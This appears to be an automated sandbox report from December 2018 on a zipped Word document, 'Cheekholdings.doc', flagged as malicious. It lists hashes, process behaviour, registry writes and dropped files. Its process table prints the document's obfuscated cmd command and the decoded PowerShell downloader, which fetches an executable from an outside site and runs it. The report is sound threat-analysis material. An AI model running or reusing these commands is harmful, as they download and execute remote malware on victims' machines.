

| File name: | Potential Malware.zip |
| Full analysis: | https://app.any.run/tasks/0f81f068-972d-45b6-b3b0-12afeea78d55 |
| Verdict: | Malicious activity |
| Analysis date: | December 18, 2018, 13:31:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 3D8666A905EF319507FBAF0D384D633C |
| SHA1: | 50A905273C55E0C31742F808CEE8DC75276A9A78 |
| SHA256: | 7E10BC9F7900404EB0B68E6CCA2E1A420DDE21E471E9652D03810CD70FEA790F |
| SSDEEP: | 768:xNEaza+nUG5+fil1qScLhJbBxQo+To25WS6+tRhK+cM9z4yLvGefQ:fEpXyl8SOhJlxQoKoordRhKc9zx+e4 |


MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2944)

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2944)
Executes PowerShell scripts
- cmd.exe (PID: 2592)
SUSPICIOUS

Starts Microsoft Office Application
- WinRAR.exe (PID: 2964)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 4020)
Creates files in the user directory
- powershell.exe (PID: 2332)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2944)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2944)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2018:12:18 08:30:14 |
| ZipCRC: | 0x8ad06ada |
| ZipCompressedSize: | 41346 |
| ZipUncompressedSize: | 62848 |

| ZipFileName: | Cheekholdings.doc |
Total processes
36
Monitored processes
5
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2332 | powershell $TTS='BVI';$Vvp=new-object Net.WebClient;$uXs='http://iscondisth.com/rez-senqo/o402ek2m.php?l=sixino13.dds'.Split('@');$OsV='RrE';$rtt = '800';$XMQ='LoE';$Suj=$env:temp+'\'+$rtt+'.exe';foreach($zmR in $uXs){try{$Vvp.DownloadFile($zmR, $Suj);$Oif='qUS';If ((Get-Item $Suj).length -ge 80000) {Invoke-Item $Suj;$NLC='BNZ';break;}}catch{}}$rtG='iVa'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2592 | CmD /V/C"set zUI=;'aVi'=Gtr$}}{hctac}};kaerb;'ZNB'=CLN$;juS$ metI-ekovnI{ )00008 eg- htgnel.)juS$ metI-teG(( fI;'SUq'=fiO$;)juS$ ,Rmz$(eliFdaolnwoD.pvV${yrt{)sXu$ ni Rmz$(hcaerof;'exe.'+ttr$+'\'+pmet:vne$=juS$;'EoL'=QMX$;'008' = ttr$;'ErR'=VsO$;)'@'(tilpS.'sdd.31onixis=l?php.m2ke204o/oqnes-zer/moc.htsidnocsi//:ptth'=sXu$;tneilCbeW.teN tcejbo-wen=pvV$;'IVB'=STT$ llehsrewop&&for /L %J in (356,-1,0)do set FvI1=!FvI1!!zUI:~%J,1!&&if %J lss 1 call %FvI1:*FvI1!=%" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2944 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIa2964.39434\Cheekholdings.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 2964 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Potential Malware.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 4020 | c:\LfRWscp\jzcKOAbAt\BWDJOMYbuEn\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V/C"set zUI=;'aVi'=Gtr$}}{hctac}};kaerb;'ZNB'=CLN$;juS$ metI-ekovnI{ )00008 eg- htgnel.)juS$ metI-teG(( fI;'SUq'=fiO$;)juS$ ,Rmz$(eliFdaolnwoD.pvV${yrt{)sXu$ ni Rmz$(hcaerof;'exe.'+ttr$+'\'+pmet:vne$=juS$;'EoL'=QMX$;'008' = ttr$;'ErR'=VsO$;)'@'(tilpS.'sdd.31onixis=l?php.m2ke204o/oqnes-zer/moc.htsidnocsi//:ptth'=sXu$;tneilCbeW.teN tcejbo-wen=pvV$;'IVB'=STT$ llehsrewop&&for /L %J in (356,-1,0)do set FvI1=!FvI1!!zUI:~%J,1!&&if %J lss 1 call %FvI1:*FvI1!=%" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 857
Read events
1 658
Write events
190
Delete events
9
Modification events
| (PID) Process: | (2964) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2964) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2964) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2964) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Potential Malware.zip | |||
| (PID) Process: | (2964) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2964) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2964) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2964) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | c20 |
Value: 63323000800B0000010000000000000000000000 | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8EB4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\85051373.wmf | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\399890F9.wmf | — | |
MD5:— | SHA256:— | |||
